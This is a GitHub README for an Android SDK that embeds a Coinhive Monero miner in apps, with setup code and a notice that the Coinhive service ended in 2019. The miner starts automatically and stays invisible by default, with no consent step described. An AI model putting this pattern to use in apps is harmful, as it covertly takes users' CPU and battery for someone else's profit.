theapache64 / Coin_hive_android_sdk
Programming Languages
Labels
CoinHive Android SDK
Simply saying, CoinHive is a cypto miner. The Coinhive JavaScript Miner lets you embed a Monero miner directly into your website. but there wasn't any solution for android, to mine Monero from apps. So i developed one. :)
UPDATE
Discontinuation of Coinhive
Some of you might have anticipated this, some of you will be surprised. The decision has been made. We will discontinue our service on March 8, 2019. It has been a blast working on this project over the past 18 months, but to be completely honest, it isn’t economically viable anymore.
The drop in hash rate (over 50%) after the last Monero hard fork hit us hard. So did the “crash“ of the crypto currency market with the value of XMR depreciating over 85% within a year. This and the announced hard fork and algorithm update of the Monero network on March 9 has lead us to the conclusion that we need to discontinue Coinhive.
Thus, mining will not be operable anymore after March 8, 2019. Your dashboards will still be accessible until April 30, 2019 so you will be able to initiate your payouts if your balance is above the minimum payout threshold.
Thank you all for the great time we had together.
posted on February 26, 2019, the Coinhive Team
Demo

Installation
Install the dependency.
compile 'com.theah64.coinhive:coinhive:1.2.2'
Add INTERNET permission
<uses-permission android:name="android.permission.INTERNET" />
Init in your application
public class App extends Application {
@Override
public void onCreate() {
super.onCreate();
CoinHive.getInstance()
.init("YOUR-SITE-KEY") // mandatory
.setNumberOfThreads(4) // optional
.setIsAutoThread(true) // optional
.setThrottle(0.2) // optional
.setLoggingEnabled(true) // To logcat mining status, false by default.
.setForceASMJS(false); // optional
}
}
Don't forget to add App class to your manifest.
Finally, extend your activities or fragments from BaseCoinHiveActivity or BaseCoinHiveFragment respectively
public class MainActivity extends BaseCoinHiveActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
//Usual stuff
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Toolbar toolbar = (Toolbar) findViewById(R.id.toolbar);
setSupportActionBar(toolbar);
}
}
Done. Mining will start once you start the activity and will continue until the activity get destroyed.
To control the miner visibility override isShowMining(), by default it's false.
Miner status
If the miner runs actively, onRunning() method will get called on each second.
You can override the onMiningStarted() and onMiningStopped() to get miner status.
public class MainActivity extends BaseCoinHiveActivity {
//your program code goes here
@Override
public void onRunning(double hashesPerSecond, long totalHashes, long acceptedHashes) {
}
@Override
private void onMiningStarted() {
}
@Override
private void onMiningStopped() {
}
}
Miner controls
To stop the miner, you can call stopMining().
To start the miner, you can call startMining().
NOTE:By default, miner will start automatically.
Issue or Improvements
Shoot me a mail to [email protected] :)
